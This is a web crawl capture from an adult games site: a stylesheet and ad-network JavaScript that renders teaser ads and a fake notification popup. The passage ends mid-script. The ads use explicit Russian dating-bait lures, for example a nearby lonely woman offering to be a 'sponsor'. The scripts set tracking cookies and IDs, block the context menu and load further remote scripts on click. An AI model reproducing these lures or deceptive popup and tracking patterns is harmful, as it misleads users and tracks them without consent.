.text_parents {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; font-weight:normal; margin-bottom:2px; margin-left:2px; margin-right:10px; margin-top:2px;}
.text_parents_mob {font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#FFFFFF; font-weight:normal; margin-bottom:2px; margin-left:2px; margin-right:10px; margin-top:2px;}

.tbl_page {background-color:#000000; border:1px solid #1b2730; cursor:pointer;}
.tbl_page_sel {background-color:#00ac00; border:1px solid #1b2730;}
.div_footer {background-color:#000000; margin-bottom:0px; margin-left:0px; margin-right:0px; margin-top:5px; border-top:1px solid #1b2730;}
.text_footer {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; font-weight:normal; margin:0px; padding:5px;}

.div_bg {background-color:#c22ba3; border:0px; margin:0px; border-bottom:1px solid #a50084; border-top:1px solid #a50084;}
.div_bg_b {background-color:#FFFFFF; border:0px; margin:0px; padding-bottom:0px; border-bottom:#1b2730 solid 1px;}
.div_bg_c {background-color:#FFFFFF; border:0px; margin:0px;}
.div_bg_g {background-color:#FFFFFF; border:0px; margin:0px; border-bottom:1px solid #000000; margin-bottom:5px; margin-left:0px; margin-right:0px; margin-top:0px;}
.fon_game { background-color:#FFFFFF;}
#fullscreen {
	background: #FFFFFF;
	color: inherit;	
}
.div_fullscreen {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#1b2730; font-weight:bold; background-color:#00ad00; margin:0px; padding:2px; border-bottom:1px solid #007b00; border-top:1px solid #007b00;}

.m_zoom_l {margin-bottom:0px; margin-left:4px; margin-right:0px; margin-top:0px;}
.m_zoom_r {margin-bottom:0px; margin-left:0px; margin-right:4px; margin-top:0px;}
.m_size {margin:2px; padding-top:5px; padding-bottom:5px;}
.not_size {margin:0px; padding:0px;}
.text {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:2px;}
.text_rand_game {font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#1b2730; font-weight:bold; margin:2px;}
.line_text { border:1px solid #1b2730; margin-right:0px; margin-top:5px; margin-bottom:5px; margin-left:0px;}
.div_fp {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#006600; font-weight:bold; margin:0px; background-color:#FFFFFF; padding-bottom:5px; padding-left:2px; padding-right:2px; padding-top:5px; border-bottom:1px solid #1b2730; border-top:1px solid #1b2730;}

/* Эмулятор */
.button_emulator {border:1px #007b00 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#006600; background:#FFFFFF; font-weight:bold; margin:5px; padding:5px; cursor:pointer;}
.emulator_help_title {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; font-weight:bold; margin:5px;}

.text_rkn {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#acabab; font-weight:normal; background-color:#101010; border-bottom:1px solid #1b2730; margin:0px; padding:10px; overflow:hidden;}

--- FILE ---
content_type: text/css
request_url: https://porno-gg.com/h_game.css
body_size: 64
content:
h1 {font-family:Arial, Helvetica, sans-serif; font-size:18px; color:#FFFFFF; font-weight:bold; background-color:#000000; margin:0px; padding:2px; border-bottom:1px solid #010101; border-top:1px solid #010101;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/country/complete.js?23323&u=null&a=0.7861416781197141
body_size: 11490
content:
	function ea50a12551_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efea50a12551(teasers) {
		if (document.getElementById('ea50a12551')) {
			document.getElementById('ea50a12551').innerHTML = "";
			document.getElementById('ea50a12551').classList.add('no-pop');
			
			
			document.getElementById('ea50a12551').setAttribute("onclick", "ea50a12551_cancel_bubbling(event);");
			document.getElementById('ea50a12551').setAttribute("onmouseup", "ea50a12551_cancel_bubbling(event);");
			document.getElementById('ea50a12551').setAttribute("onmousedown", "ea50a12551_cancel_bubbling(event);");
			document.getElementById('ea50a12551').setAttribute("oncontextmenu", "return false");
			
			
			var ea50a12551_place = document.getElementById('ea50a12551');

			var ea50a12551_table = document.createElement('table');
			ea50a12551_table.cellPadding = "0";
			ea50a12551_table.cellSpacing = "3";
			ea50a12551_table.style.borderSpacing = "3px";
			ea50a12551_table.style.borderCollapse = "inherit";
			ea50a12551_table.style.width = "100%";
			ea50a12551_table.style.margin = "0 auto";
			ea50a12551_table.style.textAlign = "center";
			ea50a12551_table.style.backgroundColor = "#ffffff";
			ea50a12551_table.style.border = "0px solid #7b7b7b";
			ea50a12551_table.style.borderRadius = "0px";
			ea50a12551_table.style.tableLayout = "fixed";
			ea50a12551_table.align = "center";
			ea50a12551_place.appendChild(ea50a12551_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ea50a12551_tr = document.createElement('tr');
				ea50a12551_table.appendChild(ea50a12551_tr);

				for (let m = 0; m < 5; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ea50a12551_td = document.createElement('td');
					ea50a12551_td.id = "ea50a12551_c_"+i;
					if (teasers[i][6] == "1"){
						ea50a12551_td.style.border = "1px solid #df6f78";
						ea50a12551_td.style.backgroundColor = "#fdf8e5";
					} else {
						ea50a12551_td.style.border = "0px solid #7b7b7b";
						ea50a12551_td.style.backgroundColor = "transparent";
						ea50a12551_td.setAttribute("onmouseover", "document.getElementById('ea50a12551_c_"+i+"').style.backgroundColor = 'transparent';");
						ea50a12551_td.setAttribute("onmouseout",  "document.getElementById('ea50a12551_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ea50a12551_td.style.padding = "5px";
					ea50a12551_td.style.borderRadius = "0px";
					ea50a12551_td.style.textAlign = "center";
					ea50a12551_td.style.verticalAlign = "top";
					ea50a12551_td.align = "center";
					ea50a12551_td.width = "20%";
					ea50a12551_tr.appendChild(ea50a12551_td);

					var ea50a12551_teaser = document.createElement('a');
					ea50a12551_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					ea50a12551_teaser.target = "_blank";
					ea50a12551_teaser.rel = "nofollow";
					ea50a12551_teaser.style.textDecoration = "none";
					ea50a12551_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ea50a12551_teaser.style.zIndex = '1';
					ea50a12551_teaser.style.position = 'relative';
					ea50a12551_teaser.style.width = '100%';
					ea50a12551_td.appendChild(ea50a12551_teaser);
										
										
					ea50a12551_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ea50a12551').removeChild(document.getElementById('ea50a12551').firstChild);

							var ea50a12551_script     = document.createElement('script');
							ea50a12551_script.type    = 'text/javascript';
							ea50a12551_script.charset = 'utf-8';
							ea50a12551_script.async   = 'true';
							ea50a12551_script.src     = 'https://adtazwhite.com/' + ea50a12551_path + '/' + ea50a12551_file + '.js?23323&u=17694821527398385176&a=' + Math.random();
							document.body.appendChild(ea50a12551_script);
						}, 1000);
					}
					
					var ea50a12551_image = document.createElement('div'); 
					ea50a12551_image.id  = "ea50a12551_i_c_"+i;
										
					var ea50a12551_image2 = document.createElement('img');
					ea50a12551_image2.alt = "";
					ea50a12551_image2.src = teasers[i][1];
					ea50a12551_image2.style.width  = "170px";
					ea50a12551_image2.style.height = "170px";
					ea50a12551_image.style.overflow = "hidden";
					ea50a12551_image.appendChild(ea50a12551_image2);
					
										
					/*ea50a12551_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ea50a12551_image.style.backgroundSize = 'cover'; 
					ea50a12551_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ea50a12551_teaser.setAttribute("onmouseover", "document.getElementById('ea50a12551_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ea50a12551_teaser.setAttribute("onmouseout",  "document.getElementById('ea50a12551_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ea50a12551_temp_gifimage            = document.createElement('img');
						ea50a12551_temp_gifimage.alt            = "";
						ea50a12551_temp_gifimage.src            = teasers[i][5];
						ea50a12551_temp_gifimage.style.width    = "1px";
						ea50a12551_temp_gifimage.style.height   = "1px";
						ea50a12551_temp_gifimage.width          = "1";
						ea50a12551_temp_gifimage.height         = "1";
						ea50a12551_temp_gifimage.alt            = "";
						ea50a12551_temp_gifimage.title          = "";
						ea50a12551_temp_gifimage.style.position = "fixed";
						ea50a12551_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ea50a12551_temp_gifimage);
					}
					
					ea50a12551_image.style.border = "1px solid #1b2730";
					ea50a12551_image.style.borderRadius = "0px";
					ea50a12551_image.style.width = "170px"; 
					ea50a12551_image.style.height = "170px"; 
					ea50a12551_image.style.position = 'inherit';
					ea50a12551_image.style.cssFloat = 'none';
					ea50a12551_image.style.boxSizing = "content-box";
					ea50a12551_image.style.display = 'inline-block';
					ea50a12551_image.style.margin = "0px";
					
										
					var ea50a12551_title = document.createElement('div');
					ea50a12551_title.innerHTML = teasers[i][2];
					ea50a12551_title.style.fontSize = "10pt";
					ea50a12551_title.style.color = "#990000";
					ea50a12551_title.style.fontWeight = "bold";
					ea50a12551_title.style.textAlign = "center";
					ea50a12551_title.style.fontFamily = "Arial";
					ea50a12551_title.style.fontSize = "12px";
					ea50a12551_title.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						ea50a12551_title.style.color = "#1b2730";
						ea50a12551_title.setAttribute("onmouseover", "this.style.color = '#ff338e'");
						ea50a12551_title.setAttribute("onmouseout",  "this.style.color = '#1b2730'");
					}
					ea50a12551_title.style.fontStyle = "normal";
					ea50a12551_title.style.fontWeight = "bold";
					ea50a12551_title.style.textDecoration = "none";
					ea50a12551_title.style.margin = "3px";
					ea50a12551_title.style.height = "auto";
					ea50a12551_title.id = "etarg_title_23323_"+i;

					
					var ea50a12551_description = document.createElement('div');
					ea50a12551_description.innerHTML = teasers[i][3];
					ea50a12551_description.style.color = "#000000";
					ea50a12551_description.style.fontSize = "10pt";
					ea50a12551_description.style.textAlign = "center";
					ea50a12551_description.style.fontFamily = "Arial";
					ea50a12551_description.style.fontSize = "12px";
					ea50a12551_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						ea50a12551_description.style.color = "#1b2730";
						ea50a12551_description.setAttribute("onmouseover", "this.style.color = '#1b2730'");
						ea50a12551_description.setAttribute("onmouseout",  "this.style.color = '#1b2730'");
					}
					ea50a12551_description.style.fontStyle = "normal";
					ea50a12551_description.style.fontWeight = "normal";
					ea50a12551_description.style.textDecoration = "none";
					ea50a12551_description.style.margin = "3px";
					ea50a12551_description.style.height = "auto";
					ea50a12551_description.id = "etarg_description_23323_"+i;

					var ea50a12551_price = document.createElement('div');
					ea50a12551_price.innerHTML = teasers[i][4];
					ea50a12551_price.style.color = "#f25100";
					ea50a12551_price.style.textAlign = "center";
					ea50a12551_price.style.fontFamily = ea50a12551_description.style.fontFamily;
					ea50a12551_price.style.fontSize = ea50a12551_description.style.fontSize;
					ea50a12551_price.style.lineHeight = ea50a12551_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ea50a12551_price.style.color = "#f25100";
					}
					ea50a12551_price.style.fontStyle = ea50a12551_description.style.fontStyle;
					ea50a12551_price.style.fontWeight = "bold";
					ea50a12551_price.style.textDecoration = ea50a12551_description.style.textDecoration;
					ea50a12551_price.style.height = "auto";

										ea50a12551_teaser.appendChild(ea50a12551_image);
					ea50a12551_teaser.appendChild(ea50a12551_title);
					ea50a12551_teaser.appendChild(ea50a12551_description);
					ea50a12551_teaser.appendChild(ea50a12551_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efea50a12551([['https://adtazwhite.com/clicks/MjMzMjNfMzA3MjE5XzIzLjA4ODExNl8xM18xNzY5NDgyMTUyNzM5ODM4NTE3Nl8yMF8zLjE0My4yMTkuODBeNDEzY2Y5NmRlZGE1MWE4NzUzODAyYTMwOWMyYWVlN2ReMDUuMS4yNy4yMDI2','//cs10.adtazwhite.com/content/61440/3518909.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs10.adtazwhite.com/content/61440/3518909_2.webp'],['https://adtazwhite.com/clicks/MjMzMjNfMzA0MDA2XzIzLjAzMTAzNV8xM18xNzY5NDgyMTUyNzM5ODM4NTE3Nl8yMF8zLjE0My4yMTkuODBeMWZkM2Y2ZGMxNjk0MWZlMWQxZDZlODMxNmIyMWRjYzleMDUuMS4yNy4yMDI2','//cs09.adtazwhite.com/content/61440/3509270.webp','✅НАПИШЕ МНЕ','📢НАДЯ: 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61440/3509270_2.webp'],['https://adtazwhite.com/clicks/MjMzMjNfMzEyMDQ1XzIzLjA0OTg3Ml8xM18xNzY5NDgyMTUyNzM5ODM4NTE3Nl8yMF8zLjE0My4yMTkuODBeNWZhOGMxYzJmOWU2ZTlkZDA5Y2EwMWQxNWJkMDM0ZWJeMDUuMS4yNy4yMDI2','//cs09.adtazwhite.com/content/61440/3533387.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs09.adtazwhite.com/content/61440/3533387_2.webp'],['https://adtazwhite.com/clicks/MjMzMjNfMzAxNjY1XzIzLjAwMDNfMTNfMTc2OTQ4MjE1MjczOTgzODUxNzZfMjBfMy4xNDMuMjE5LjgwXjdkN2JiYzExNTNkYTIxZTIxODEzMTVlYzVjMjQ2YmVhXjA1LjEuMjcuMjAyNg==','//cs09.adtazwhite.com/content/61440/3502247.webp','🏆ТОП-Сиськи Рунеток','👉✅Заходи оценишь!',' ','','0','//cs09.adtazwhite.com/content/61440/3502247_2.webp'],['https://adtazwhite.com/clicks/MjMzMjNfMjg0MDM2XzIzLjAxNjkwOF8xM18xNzY5NDgyMTUyNzM5ODM4NTE3Nl8yMF8zLjE0My4yMTkuODBeNmM1ODQ0YjYzOGI4NTBkN2I0ZjdmZGMwNTgzZGY4NmJeMDUuMS4yNy4yMDI2','//cs09.adtazwhite.com/content/61440/3449360.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs09.adtazwhite.com/content/61440/3449360_2.webp']]);  try { localStorage.setItem('ea50a12551_uid', '17694821527398385176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/wonder/cross.js?23324&u=null&a=0.14118184267687894
body_size: 11496
content:
	function e00e11bece_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe00e11bece(teasers) {
		if (document.getElementById('e00e11bece')) {
			document.getElementById('e00e11bece').innerHTML = "";
			document.getElementById('e00e11bece').classList.add('no-pop');
			
			
			document.getElementById('e00e11bece').setAttribute("onclick", "e00e11bece_cancel_bubbling(event);");
			document.getElementById('e00e11bece').setAttribute("onmouseup", "e00e11bece_cancel_bubbling(event);");
			document.getElementById('e00e11bece').setAttribute("onmousedown", "e00e11bece_cancel_bubbling(event);");
			document.getElementById('e00e11bece').setAttribute("oncontextmenu", "return false");
			
			
			var e00e11bece_place = document.getElementById('e00e11bece');

			var e00e11bece_table = document.createElement('table');
			e00e11bece_table.cellPadding = "0";
			e00e11bece_table.cellSpacing = "3";
			e00e11bece_table.style.borderSpacing = "3px";
			e00e11bece_table.style.borderCollapse = "inherit";
			e00e11bece_table.style.width = "100%";
			e00e11bece_table.style.margin = "0 auto";
			e00e11bece_table.style.textAlign = "center";
			e00e11bece_table.style.backgroundColor = "#ffffff";
			e00e11bece_table.style.border = "0px solid #7b7b7b";
			e00e11bece_table.style.borderRadius = "0px";
			e00e11bece_table.style.tableLayout = "fixed";
			e00e11bece_table.align = "center";
			e00e11bece_place.appendChild(e00e11bece_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e00e11bece_tr = document.createElement('tr');
				e00e11bece_table.appendChild(e00e11bece_tr);

				for (let m = 0; m < 5; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e00e11bece_td = document.createElement('td');
					e00e11bece_td.id = "e00e11bece_c_"+i;
					if (teasers[i][6] == "1"){
						e00e11bece_td.style.border = "1px solid #df6f78";
						e00e11bece_td.style.backgroundColor = "#fdf8e5";
					} else {
						e00e11bece_td.style.border = "0px solid #7b7b7b";
						e00e11bece_td.style.backgroundColor = "transparent";
						e00e11bece_td.setAttribute("onmouseover", "document.getElementById('e00e11bece_c_"+i+"').style.backgroundColor = 'transparent';");
						e00e11bece_td.setAttribute("onmouseout",  "document.getElementById('e00e11bece_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e00e11bece_td.style.padding = "5px";
					e00e11bece_td.style.borderRadius = "0px";
					e00e11bece_td.style.textAlign = "center";
					e00e11bece_td.style.verticalAlign = "top";
					e00e11bece_td.align = "center";
					e00e11bece_td.width = "20%";
					e00e11bece_tr.appendChild(e00e11bece_td);

					var e00e11bece_teaser = document.createElement('a');
					e00e11bece_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e00e11bece_teaser.target = "_blank";
					e00e11bece_teaser.rel = "nofollow";
					e00e11bece_teaser.style.textDecoration = "none";
					e00e11bece_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e00e11bece_teaser.style.zIndex = '1';
					e00e11bece_teaser.style.position = 'relative';
					e00e11bece_teaser.style.width = '100%';
					e00e11bece_td.appendChild(e00e11bece_teaser);
										
										
					e00e11bece_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e00e11bece').removeChild(document.getElementById('e00e11bece').firstChild);

							var e00e11bece_script     = document.createElement('script');
							e00e11bece_script.type    = 'text/javascript';
							e00e11bece_script.charset = 'utf-8';
							e00e11bece_script.async   = 'true';
							e00e11bece_script.src     = 'https://adtazwhite.com/' + e00e11bece_path + '/' + e00e11bece_file + '.js?23324&u=17694821537852565176&a=' + Math.random();
							document.body.appendChild(e00e11bece_script);
						}, 1000);
					}
					
					var e00e11bece_image = document.createElement('div'); 
					e00e11bece_image.id  = "e00e11bece_i_c_"+i;
										
					var e00e11bece_image2 = document.createElement('img');
					e00e11bece_image2.alt = "";
					e00e11bece_image2.src = teasers[i][1];
					e00e11bece_image2.style.width  = "170px";
					e00e11bece_image2.style.height = "170px";
					e00e11bece_image.style.overflow = "hidden";
					e00e11bece_image.appendChild(e00e11bece_image2);
					
										
					/*e00e11bece_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e00e11bece_image.style.backgroundSize = 'cover'; 
					e00e11bece_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e00e11bece_teaser.setAttribute("onmouseover", "document.getElementById('e00e11bece_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e00e11bece_teaser.setAttribute("onmouseout",  "document.getElementById('e00e11bece_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e00e11bece_temp_gifimage            = document.createElement('img');
						e00e11bece_temp_gifimage.alt            = "";
						e00e11bece_temp_gifimage.src            = teasers[i][5];
						e00e11bece_temp_gifimage.style.width    = "1px";
						e00e11bece_temp_gifimage.style.height   = "1px";
						e00e11bece_temp_gifimage.width          = "1";
						e00e11bece_temp_gifimage.height         = "1";
						e00e11bece_temp_gifimage.alt            = "";
						e00e11bece_temp_gifimage.title          = "";
						e00e11bece_temp_gifimage.style.position = "fixed";
						e00e11bece_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e00e11bece_temp_gifimage);
					}
					
					e00e11bece_image.style.border = "1px solid #1b2730";
					e00e11bece_image.style.borderRadius = "0px";
					e00e11bece_image.style.width = "170px"; 
					e00e11bece_image.style.height = "170px"; 
					e00e11bece_image.style.position = 'inherit';
					e00e11bece_image.style.cssFloat = 'none';
					e00e11bece_image.style.boxSizing = "content-box";
					e00e11bece_image.style.display = 'inline-block';
					e00e11bece_image.style.margin = "0px";
					
										
					var e00e11bece_title = document.createElement('div');
					e00e11bece_title.innerHTML = teasers[i][2];
					e00e11bece_title.style.fontSize = "10pt";
					e00e11bece_title.style.color = "#990000";
					e00e11bece_title.style.fontWeight = "bold";
					e00e11bece_title.style.textAlign = "center";
					e00e11bece_title.style.fontFamily = "Arial";
					e00e11bece_title.style.fontSize = "12px";
					e00e11bece_title.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e00e11bece_title.style.color = "#1b2730";
						e00e11bece_title.setAttribute("onmouseover", "this.style.color = '#ff338e'");
						e00e11bece_title.setAttribute("onmouseout",  "this.style.color = '#1b2730'");
					}
					e00e11bece_title.style.fontStyle = "normal";
					e00e11bece_title.style.fontWeight = "bold";
					e00e11bece_title.style.textDecoration = "none";
					e00e11bece_title.style.margin = "3px";
					e00e11bece_title.style.height = "auto";
					e00e11bece_title.id = "etarg_title_23324_"+i;

					
					var e00e11bece_description = document.createElement('div');
					e00e11bece_description.innerHTML = teasers[i][3];
					e00e11bece_description.style.color = "#000000";
					e00e11bece_description.style.fontSize = "10pt";
					e00e11bece_description.style.textAlign = "center";
					e00e11bece_description.style.fontFamily = "Arial";
					e00e11bece_description.style.fontSize = "12px";
					e00e11bece_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e00e11bece_description.style.color = "#1b2730";
						e00e11bece_description.setAttribute("onmouseover", "this.style.color = '#1b2730'");
						e00e11bece_description.setAttribute("onmouseout",  "this.style.color = '#1b2730'");
					}
					e00e11bece_description.style.fontStyle = "normal";
					e00e11bece_description.style.fontWeight = "normal";
					e00e11bece_description.style.textDecoration = "none";
					e00e11bece_description.style.margin = "3px";
					e00e11bece_description.style.height = "auto";
					e00e11bece_description.id = "etarg_description_23324_"+i;

					var e00e11bece_price = document.createElement('div');
					e00e11bece_price.innerHTML = teasers[i][4];
					e00e11bece_price.style.color = "#f25100";
					e00e11bece_price.style.textAlign = "center";
					e00e11bece_price.style.fontFamily = e00e11bece_description.style.fontFamily;
					e00e11bece_price.style.fontSize = e00e11bece_description.style.fontSize;
					e00e11bece_price.style.lineHeight = e00e11bece_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e00e11bece_price.style.color = "#f25100";
					}
					e00e11bece_price.style.fontStyle = e00e11bece_description.style.fontStyle;
					e00e11bece_price.style.fontWeight = "bold";
					e00e11bece_price.style.textDecoration = e00e11bece_description.style.textDecoration;
					e00e11bece_price.style.height = "auto";

										e00e11bece_teaser.appendChild(e00e11bece_image);
					e00e11bece_teaser.appendChild(e00e11bece_title);
					e00e11bece_teaser.appendChild(e00e11bece_description);
					e00e11bece_teaser.appendChild(e00e11bece_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe00e11bece([['https://adtazwhite.com/clicks/MjMzMjRfMzA0MDA2XzIzLjAzMTAzNV8xM18xNzY5NDgyMTUzNzg1MjU2NTE3Nl8yMF8zLjE0My4yMTkuODBeMmU0ZmM5OWE1YjBiMGUyMjdjZjI0YjZjMTZkMjdmOGVeMDUuMS4yNy4yMDI2','//cs10.adtazwhite.com/content/61440/3509270.webp','✅НАПИШЕ МНЕ','📢НАДЯ: 40 лет. (300м от Вас).',' ','','0','//cs10.adtazwhite.com/content/61440/3509270_2.webp'],['https://adtazwhite.com/clicks/MjMzMjRfMzA3MjE5XzIzLjA4ODExNl8xM18xNzY5NDgyMTUzNzg1MjU2NTE3Nl8yMF8zLjE0My4yMTkuODBeZjU4YjNkMDcyZDEwNGExOWJmNWM0MTUwOWZiZWUxZDReMDUuMS4yNy4yMDI2','//cs11.adtazwhite.com/content/61440/3518909.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs11.adtazwhite.com/content/61440/3518909_2.webp'],['https://adtazwhite.com/clicks/MjMzMjRfMzAxNjY1XzIzLjAwMDNfMTNfMTc2OTQ4MjE1Mzc4NTI1NjUxNzZfMjBfMy4xNDMuMjE5LjgwXmIwM2QxZWVhZTkzMDJjNTJiNTA0OGQ0YzRiYWQyMjViXjA1LjEuMjcuMjAyNg==','//cs10.adtazwhite.com/content/61440/3502247.webp','🏆ТОП-Сиськи Рунеток','👉✅Заходи оценишь!',' ','','0','//cs10.adtazwhite.com/content/61440/3502247_2.webp'],['https://adtazwhite.com/clicks/MjMzMjRfMjg0MDM2XzIzLjAxNjkwOF8xM18xNzY5NDgyMTUzNzg1MjU2NTE3Nl8yMF8zLjE0My4yMTkuODBeMmM2NDZhZGM1ZDcxNzY1YjQ1NTcyMDRlNWNiYjI2NDFeMDUuMS4yNy4yMDI2','//cs10.adtazwhite.com/content/61440/3449360.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs10.adtazwhite.com/content/61440/3449360_2.webp'],['https://adtazwhite.com/clicks/MjMzMjRfMzEyMDQ1XzIzLjA0OTg3Ml8xM18xNzY5NDgyMTUzNzg1MjU2NTE3Nl8yMF8zLjE0My4yMTkuODBeYWFkODk5ZTI4YWY3OWVmZWZiYTA3MjI2ZTc4ODU3YWReMDUuMS4yNy4yMDI2','//cs10.adtazwhite.com/content/61440/3533387.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs10.adtazwhite.com/content/61440/3533387_2.webp']]);  try { localStorage.setItem('e00e11bece_uid', '17694821537852565176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/ground/enough5.js?28268a0.687189252376349
body_size: 10652
content:
function setCookie_ee7ab53122(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_ee7ab53122(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efee7ab53122(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var ee7ab53122_iM = function (e) {
	        this.sound = {
	            Url: '//cs10.pndoms.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    ee7ab53122_iM.prototype.ee7ab53122_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.ee7ab53122_loadSound();

	    }
	    ee7ab53122_iM.prototype.ee7ab53122_loadSound = function () {
	        var ee7ab53122_request = new XMLHttpRequest();
	        ee7ab53122_request.withCredentials = true;
	        ee7ab53122_request.responseType = "arraybuffer";
	        ee7ab53122_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(ee7ab53122_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), ee7ab53122_request);
	        ee7ab53122_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        ee7ab53122_request.open("GET", this.sound.Url, true);
	        ee7ab53122_request.send();
	    };
	    ee7ab53122_iM.prototype.ee7ab53122_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var ee7ab53122_src = this.sound.context.createBufferSource();
	        ee7ab53122_src.buffer = this.sound.bufferLoader;
	        ee7ab53122_src.connect(this.sound.context.destination);
	        ee7ab53122_src.start(0);
	        ee7ab53122_src.addEventListener("ended", function () {
	            ee7ab53122_src.stop(0);
	            ee7ab53122_src.disconnect();
	        }, ee7ab53122_src);
	    };
	    var ee7ab53122_ss = new ee7ab53122_iM();
	    ee7ab53122_ss.ee7ab53122_initSound();

	    const ee7ab53122_date = new Date();
	    const ee7ab53122_hour = ee7ab53122_date.getHours() >= 10 ? ee7ab53122_date.getHours() : '0' + ee7ab53122_date.getHours();
	    const ee7ab53122_minutes = ee7ab53122_date.getMinutes() >= 10 ? ee7ab53122_date.getMinutes() : '0' + ee7ab53122_date.getMinutes();

	    function ee7ab53122_closePopup() {
	        document.querySelector('.ee7ab53122_popup').style.display = 'none';
	        	    }

	    function ee7ab53122_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.ee7ab53122_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { ee7ab53122_ss.ee7ab53122_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .ee7ab53122_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes ee7ab53122_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes ee7ab53122_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes ee7ab53122_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .ee7ab53122_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

